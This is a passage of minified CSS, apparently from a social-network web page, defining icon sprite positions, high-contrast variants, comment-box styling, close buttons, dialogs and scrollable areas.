    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

._59t2._5dzz {
    background-image: url(/rsrc.php/v3/yX/r/XTBCJQ4brFv.png)
}

._59t2._5dz- {
    background-image: url(/rsrc.php/v3/yt/r/9P4tFVoazCQ.png)
}

._59t2._5dz_ {
    background-image: url(/rsrc.php/v3/yl/r/seydRWcRiTg.png)
}

._59t2._5d-0 {
    background-image: url(/rsrc.php/v3/ye/r/ui6i-KsMj_C.png)
}

._59t2._5d-1 {
    background-image: url(/rsrc.php/v3/y_/r/pAT_aWF8wR_.png)
}

.highContrast ._1gop._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1991px 0 0 -34px;
    position: absolute
}

.highContrast ._1gop._5dzz {
    overflow: hidden;
    position: relative
}

._1gop._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1991px;
    height: 16px;
    width: 16px
}

.highContrast .uiTypeaheadView .selected ._1gop._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1991px 0 0 -17px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._1gop._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._1gop._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1991px;
    -webkit-filter: brightness(200%);
    height: 16px;
    width: 16px
}

.highContrast ._56_f._5dzz:before,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1048px 0 0 -80px;
    position: absolute
}

.highContrast ._56_f._5dzz,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz {
    overflow: hidden;
    position: relative
}

._56_f._5dzz,.uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1048px
}

.highContrast ._56_f._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1866px 0 0 -78px;
    position: absolute
}

.highContrast ._56_f._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._56_f._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -78px -1866px
}

._56_f._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -997px
}

.highContrast ._56_f._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1992px 0 0 0;
    position: absolute
}

.highContrast ._56_f._5dz_ {
    overflow: hidden;
    position: relative
}

._56_f._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1992px
}

.highContrast ._56_f._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1780px 0 0 -23px;
    position: absolute
}

.highContrast ._56_f._5d-0 {
    overflow: hidden;
    position: relative
}

._56_f._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -23px -1780px
}

.highContrast ._56_f._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1866px 0 0 -20px;
    position: absolute
}

.highContrast ._56_f._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -20px -1866px
}

.highContrast ._56_f._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1677px 0 0 0;
    position: absolute
}

.highContrast ._56_f._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1677px
}

.highContrast ._56_f._3vjg._5dzz:before,.highContrast ._56_f._5d-3._3vjg ._5dzz:before,.highContrast ._56_f._3vjg._5dz-:before,.highContrast ._56_f._3vjg._5dz_:before,.highContrast ._56_f._3vjg._5d-0:before,.highContrast ._56_f._3vjg._5d-1:before,.highContrast ._56_f._5d-3._3vjg ._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -834px 0 0 -80px;
    position: absolute
}

.highContrast ._56_f._3vjg._5dzz,.highContrast ._56_f._5d-3._3vjg ._5dzz,.highContrast ._56_f._3vjg._5dz-,.highContrast ._56_f._3vjg._5dz_,.highContrast ._56_f._3vjg._5d-0,.highContrast ._56_f._3vjg._5d-1,.highContrast ._56_f._5d-3._3vjg ._5d-1 {
    overflow: hidden;
    position: relative
}

._56_f._3vjg._5dzz,._56_f._5d-3._3vjg ._5dzz,._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1,._56_f._5d-3._3vjg ._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -834px
}

.highContrast .uiTypeaheadView .selected ._56_f._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -804px 0 0 -81px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._56_f._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._56_f._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -804px
}

.highContrast .selected ._56_f._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1975px 0 0 -68px;
    position: absolute
}

.highContrast .selected ._56_f._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._56_f._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1975px
}

.UFICommentContent ._56_f {
    margin-left: 1px
}

.tooltipContent ._4ag8 {
    overflow: hidden;
    white-space: normal;
    width: 164px
}

.highContrast ._5n3t._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -968px 0 0 -80px;
    position: absolute
}

.highContrast ._5n3t._5dzz {
    overflow: hidden;
    position: relative
}

._5n3t._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -968px
}

.highContrast ._5n3t._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1957px 0 0 -50px;
    position: absolute
}

.highContrast ._5n3t._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._5n3t._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1957px
}

.highContrast ._5n3t._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -982px 0 0 -80px;
    position: absolute
}

.highContrast ._5n3t._5dz- {
    overflow: hidden;
    position: relative
}

._5n3t._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -982px
}

.highContrast ._5n3t._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1975px 0 0 0;
    position: absolute
}

.highContrast ._5n3t._5dz_ {
    overflow: hidden;
    position: relative
}

._5n3t._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1975px
}

.highContrast ._5n3t._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1823px 0 0 1px;
    position: absolute
}

.highContrast ._5n3t._5d-0 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 1px -1823px
}

.highContrast ._5n3t._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1904px 0 0 -37px;
    position: absolute
}

.highContrast ._5n3t._5d-1 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -37px -1904px
}

.highContrast ._5n3t._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1562px 0 0 -48px;
    position: absolute
}

.highContrast ._5n3t._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -48px -1562px
}

.highContrast .uiTypeaheadView .selected ._5n3t._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -954px 0 0 -80px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._5n3t._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._5n3t._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -954px
}

.highContrast .selected ._5n3t._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1958px 0 0 -68px;
    position: absolute
}

.highContrast .selected ._5n3t._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._5n3t._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1958px
}

.UFICommentContent ._5n3t {
    margin-left: 1px
}

.highContrast ._6w81._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5dzz {
    overflow: hidden;
    position: relative
}

._6w81._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px
}

.highContrast ._6w81._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._6w81._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px
}

.highContrast ._6w81._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5dz- {
    overflow: hidden;
    position: relative
}

._6w81._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px;
    vertical-align: -2px
}

.highContrast ._6w81._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1940px 0 0 -16px;
    position: absolute
}

.highContrast ._6w81._5dz_ {
    overflow: hidden;
    position: relative
}

._6w81._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -16px -1940px
}

.highContrast ._6w81._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1802px 0 0 -41px;
    position: absolute
}

.highContrast ._6w81._5d-0 {
    overflow: hidden;
    position: relative
}

._6w81._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -41px -1802px
}

.highContrast ._6w81._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1802px 0 0 -41px;
    position: absolute
}

.highContrast ._6w81._5d-1 {
    overflow: hidden;
    position: relative
}

._6w81._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -41px -1802px
}

.highContrast ._6w81._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1704px 0 0 -24px;
    position: absolute
}

.highContrast ._6w81._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._6w81._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -24px -1704px
}

.highContrast .uiTypeaheadView .selected ._6w81._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1113px 0 0 -80px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._6w81._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._6w81._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1113px
}

.highContrast .selected ._6w81._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1113px 0 0 -80px;
    position: absolute
}

.highContrast .selected ._6w81._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._6w81._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1113px
}

.UFICommentContent ._6w81 {
    margin-left: 1px
}

._5d62._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -772px
}

._5d62._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -40px -1866px
}

._5d62._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -788px
}

._5d62._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1974px
}

._5d62._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1780px
}

._5d62._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1866px
}

._5d62._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1648px
}

.highContrast ._8b0y._5d-3._5dzz:before,.highContrast ._8b0y._5dzz:before,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz:before,.highContrast .uiTypeaheadView .selected ._8b0y._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1035px 0 0 -80px;
    position: absolute
}

.highContrast ._8b0y._5d-3._5dzz,.highContrast ._8b0y._5dzz,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz,.highContrast .uiTypeaheadView .selected ._8b0y._5dzz {
    overflow: hidden;
    position: relative
}

._8b0y._5d-3._5dzz,._8b0y._5dzz,.uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz,.uiTypeaheadView .selected ._8b0y._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1035px
}

.highContrast ._8b0y._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1036px 0 0 -81px;
    position: absolute
}

.highContrast ._8b0y._5dz- {
    overflow: hidden;
    position: relative
}

._8b0y._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1036px;
    height: 12px;
    margin-bottom: 1px;
    width: 12px
}

.highContrast ._8b0y._5dz_:before,.highContrast .selected ._8b0y._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1905px 0 0 -73px;
    position: absolute
}

.highContrast ._8b0y._5dz_,.highContrast .selected ._8b0y._5dz_ {
    overflow: hidden;
    position: relative
}

._8b0y._5dz_,.selected ._8b0y._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -73px -1905px;
    height: 16px;
    margin-bottom: 1px;
    width: 16px
}

.highContrast ._8b0y._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1780px 0 0 -23px;
    position: absolute
}

.highContrast ._8b0y._5d-0 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -23px -1780px
}

.highContrast ._8b0y._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1532px 0 0 -74px;
    position: absolute
}

.highContrast ._8b0y._5d-1 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -74px -1532px
}

.highContrast ._8b0y._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1676px 0 0 -27px;
    position: absolute
}

.highContrast ._8b0y._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -27px -1676px
}

.UFICommentContent ._8b0y {
    margin-left: 1px
}

.tooltipContent ._8b11 {
    overflow: hidden;
    white-space: normal;
    width: 164px
}

.highContrast ._8b-m._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1022px 0 0 -80px;
    position: absolute
}

.highContrast ._8b-m._5dz- {
    overflow: hidden;
    position: relative
}

._8b-m._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1022px;
    height: 14px;
    margin-top: 2px
}

._39_n {
    color: #1d2129
}

._35mm {
    display: inline-block;
    margin-right: 3px
}

._35mm+span:not(.whitespace) {
    margin-left: -3px
}

._6nkz {
    height: 16px;
    outline: none;
    width: 16px
}

._6nkz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1924px
}

._r1a {
    align-items: center;
    cursor: pointer;
    display: flex!important;
    padding: 0 6px!important;
    position: relative
}

._u77 ._r1a {
    padding: 0 4px!important
}

._u77 ._r1a:last-child {
    padding-right: 6px!important
}

._r1a .UFICommentGifIcon {
    margin: 0!important
}

._fmi {
    align-items: center;
    background-color: #fff;
    border: 1px solid #dddfe2;
    display: flex;
    flex-wrap: wrap;
    position: relative
}

._613v {
    border-radius: 18px;
    padding-left: 5px
}

.UFICommentPhotoAttachedPreview._4soo {
    background-color: #fff;
    border-color: #ccd0d5;
    border-radius: 24px;
    border-style: solid;
    border-width: 1px;
    margin-top: 4px;
    min-height: 10px;
    padding: 10px;
    position: relative
}

.UFICommentPhotoAttachedPreview._4soo img {
    border-radius: 18px
}

.UFIReplyList ._613v {
    border-radius: 12px
}

._fmi ._2xwx {
    flex-grow: 1;
    min-width: 0;
    word-break: break-word
}

._fmi ._2xww {
    border: 0!important
}

._613v ._2xww {
    background-color: transparent!important;
    line-height: 1.5
}

._fmi ._5yk2 {
    padding-right: 0!important
}

._53ij {
    background: #fff;
    background: var(--card-background, #FFFFFF);
    position: relative
}

._53io {
    overflow: hidden;
    position: absolute
}

._53ih ._53io {
    display: none
}

._54ni {
    overflow: hidden;
    white-space: nowrap
}

._54nc,._54nc:hover,._54nc:active,._54nc:focus {
    display: block;
    outline: none;
    text-decoration: none
}

._54nh {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._54nu .img,._54nu ._54nh {
    display: inline-block;
    vertical-align: middle
}

.uiContextualLayerBelowLeft ._54hy ._54ng,.uiContextualLayerBelowRight ._54hy ._54ng {
    border-top: none
}

.uiContextualLayerAboveLeft ._54hy ._54ng,.uiContextualLayerAboveRight ._54hy ._54ng {
    border-bottom: none
}

._2agf {
    word-wrap: normal
}

._2agf._4o_4 {
    display: inline-flex
}

._55pe {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: top;
    white-space: nowrap
}

._5f0v {
    outline: none
}

._3oxt {
    outline: 1px dotted #3b5998;
    outline-color: invert
}

.webkit ._3oxt {
    outline: 5px auto #5b9dd9
}

.win.webkit ._3oxt {
    outline-color: #e59700
}

i.img {
    -ms-high-contrast-adjust: none
}

i.img u {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    left: auto;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

a.uiLinkSubtle {
    color: #90949c
}

a.uiLinkDark {
    color: #1d2129
}

.uiCloseButton {
    cursor: pointer;
    display: inline-block;
    margin: 0;
    padding: 0;
    zoom:1}

label.uiCloseButton {
    overflow: hidden
}

.uiCloseButton input {
    cursor: pointer;
    opacity: 0;
    outline: none;
    padding: 18px
}

.uiCloseButton {
    background-image: url(/rsrc.php/v3/yA/r/4WSewcWboV8.png);
    background-repeat: no-repeat;
    height: 15px;
    width: 15px
}

.uiCloseButtonSmall {
    background-image: url(/rsrc.php/v3/yx/r/ogYrclupeJV.png);
    height: 11px;
    margin-top: 1px;
    width: 11px
}

.uiCloseButtonHuge {
    background-image: url(/rsrc.php/v3/y9/r/OKMPqm4mvAI.png)
}

.uiCloseButtonDark {
    background-position: left -16px
}

.uiCloseButtonInverted {
    background-image: url(/rsrc.php/v3/yo/r/33RpiRygxAr.png);
    background-position: left -16px
}

.uiCloseButtonGray {
    background-image: url(/rsrc.php/v3/yv/r/BfyboeDDMtw.png)
}

.uiCloseButton:hover,.uiCloseButton:focus {
    background-position: left -32px
}

.uiCloseButton:active {
    background-position: left -48px
}

.uiCloseButtonSmallDark {
    background-position: left -12px
}

.uiCloseButtonSmallGray {
    background-image: url(/rsrc.php/v3/yh/r/J70rRopvkuz.png)
}

.uiCloseButtonSmallInverted {
    background-image: url(/rsrc.php/v3/yT/r/Vi-KTnbdMKr.png);
    background-position: left -12px
}

.uiCloseButtonSmall:hover,.uiCloseButtonSmall:focus {
    background-position: left -24px
}

.uiCloseButtonSmall:active {
    background-position: left -36px
}

.uiCloseButtonHighContrast {
    display: none
}

.highContrast .uiCloseButtonHighContrast {
    display: inline-block
}

.uiPopover .uiCloseButton {
    background-clip: padding-box;
    border: 1px solid transparent;
    margin: 0
}

.uiPopover.openToggler .uiCloseButton {
    background-position: left -32px
}

.uiPopover.openToggler .uiCloseButtonSmall {
    background-position: left -24px
}

.uiPopover.openToggler .uiCloseButton,.uiPopover.openToggler .uiCloseButton:active,.uiPopover.openToggler .uiCloseButton:focus,.uiPopover.openToggler .uiCloseButton:hover {
    background-color: #6d84b4;
    border: 1px solid #365899;
    border-bottom-color: #4267b2;
    box-shadow: none
}

.uiChevronSelectorButton .uiCloseButton {
    background-image: url(/rsrc.php/v3/yI/r/mOfWmK5FOjt.png);
    background-repeat: no-repeat;
    height: 15px;
    width: 15px
}

._m {
    position: relative
}

._m:focus-within {
    opacity: .6;
    outline: 1px dotted #212121;
    outline: 5px auto -webkit-focus-ring-color
}

._m ._3jk {
    height: 100%;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%
}

._m ._n {
    bottom: 0;
    cursor: inherit;
    font-size: 1000px!important;
    height: 300px;
    margin: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    right: 0
}

div._3qw {
    height: auto;
    left: 0;
    min-height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 400
}

._31e {
    position: fixed!important;
    width: 100%
}

.webkit ._42w {
    position: absolute;
    top: 0;
    visibility: hidden;
    width: 1px
}

._3ixn {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0
}

._3qw ._3ixn {
    background-color: rgba(255, 255, 255, .8)
}

._3qx ._3ixn {
    background-color: rgba(0, 0, 0, .9)
}

._4-hy ._3ixn {
    background-color: rgba(0, 0, 0, .4)
}

._99rc ._3ixn {
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
    background-color: rgba(0, 0, 0, .5)
}

._10 {
    height: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 202
}

.platform_dialog ._10 {
    position: absolute
}

._1yv {
    box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
    margin: 0 auto 40px;
    position: relative
}

._t {
    background-color: #fff;
    position: relative
}

._1yw {
    background-color: #6d84b4;
    border: 1px solid #365899;
    border-bottom: 0;
    color: #fff;
    font-size: 14px;
    font-weight: bold
}

._13,._14 {
    border-color: #555;
    border-style: solid;
    border-width: 0 1px
}

._13:first-child {
    border-top-width: 1px
}

._13:last-child {
    border-bottom-width: 1px
}

._14 {
    border-bottom-width: 1px
}

.uiLayer {
    outline: none
}

._57-x {
    padding: 36px 0;
    text-align: center
}

._53ip ._53iv {
    padding: 15px
}

._53ip ._53ij {
    border: 1px solid #8c8c8c;
    border: 1px solid rgba(0, 0, 0, .45);
    border-bottom: 1px solid #666;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3)
}

._53ip ._572u {
    padding: 6px 7px 6px 8px
}

._53ip ._5v-0 {
    padding-bottom: 10px
}

._53ip ._53il {
    padding-top: 10px
}

._53ip ._53im {
    padding-right: 10px
}

._53ip ._53ik {
    padding-bottom: 10px
}

._53ip ._53in {
    padding-left: 10px
}

._53ip ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -2026px;
    height: 9px;
    top: 2px;
    width: 16px
}

._53ip ._53im ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -721px;
    height: 16px;
    right: 2px;
    width: 9px
}

._53ip ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1768px;
    bottom: 2px;
    height: 9px;
    width: 16px
}

._53ip ._53ik._kc ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -2026px
}

._53ip ._53in ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -704px;
    height: 16px;
    left: 2px;
    width: 9px
}

.uiContextualDialogFooterLink {
    background: #f5f6f7;
    border-top: 1px solid #e0e0e0;
    display: block;
    font-weight: bold;
    padding: 7px;
    text-align: center
}

.uiContextualDialogFooterLink:hover {
    background: #6d84b4;
    border-color: #365899;
    color: #fff;
    text-decoration: none
}

.uiScrollableArea {
    direction: ltr;
    height: 100%;
    overflow: hidden;
    position: relative
}

.uiScrollableAreaWrap {
    height: 100%;
    outline: none;
    overflow-x: hidden;
    overflow-y: scroll;
    position: relative
}

.uiScrollableAreaWrapHorizontal {
    overflow-x: auto
}

.uiScrollableArea .uiScrollableAreaWrap {
    overflow-y: scroll
}

.uiScrollableArea.nofade .uiScrollableAreaWrap,.uiScrollableArea.fade .uiScrollableAreaWrap {
    margin-right: -30px;
    padding-right: 30px
}

.uiScrollableArea.nofade .uiScrollableAreaBody {
    padding-right: 10px
}

.native .uiScrollableAreaBody,.no_js .uiScrollableAreaBody {
    width: auto!important
}

.uiScrollableAreaBottomAligned .uiScrollableAreaShadow {
    display: block
}

.uiScrollableAreaBottomAligned .uiScrollableAreaBody {
    height: 100%
}

.uiScrollableAreaBottomAligned .uiScrollableAreaContent {
    bottom: 0;
    position: absolute;
    width: 100%
}

.uiScrollableAreaBody {
    direction: ltr;
    position: relative
}

.uiScrollableAreaTrack {
    bottom: 2px;
    display: block;
    pointer-events: none;
    position: absolute;
    right: 2px;
    top: 2px;
    -webkit-user-select: none;
    width: 7px;
    z-index: 5
}

